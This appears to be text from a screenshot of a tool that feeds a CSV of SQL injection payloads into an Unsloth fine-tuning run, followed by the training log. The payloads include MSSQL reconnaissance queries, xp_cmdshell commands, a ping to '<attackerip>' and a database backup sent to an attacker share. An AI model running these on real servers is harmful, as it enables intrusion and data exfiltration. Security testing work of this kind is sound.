 Home Payload Train Fuzz Chat test Logout
Select Attack Type:
SQL Injection
파일 선택 SQL_payload.csv Train
cve tag payload url
N/A SQL Injection select @@version https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection select @@servernamee https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection select @@microsoftversione https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection select * from master..sysserverse https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection select * from sysusers https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection exec master..xp_cmdshell 'ipconfig+/all' https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection exec master..xp_cmdshell 'net+view' https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection exec master..xp_cmdshell 'net+users' https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection exec master..xp_cmdshell 'ping+<attackerip>' https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
N/A SQL Injection BACKUP database master to disks='\\<attackerip>\<attackerip>\backupdb.dat' https://github.com/omurugur/SQL_Injection_Payload/blob/master/SQL-Inj-Payload.txt
Unsloth Trainer Output
시간 로그
오후 8:57:49 UnslothTrainer Ready
오후 8:57:49 Load Model Started...
오후 8:58:06 Load Model End...
오후 8:58:06 Load Dataset Started...
오후 8:58:06 Load Dataset End...
오후 8:58:06 GPU = NVIDIA GeForce RTX 3080 Ti. Max memory = 12.0 GB
오후 8:58:06 6.086 GB of memory reserved.
오후 8:58:06 trainable params: 167,772,160 || all params: 8,198,033,408 || trainable%: 2.0465
오후 8:58:09 Model Fine-Tuning Start
오후 9:02:07 Model Fine-Tuning End
오후 9:02:07 Model Save Start
오후 9:26:25 Model save End
오후 9:26:25 Modelfile Generate Start
오후 9:26:25 Modelfile Generate End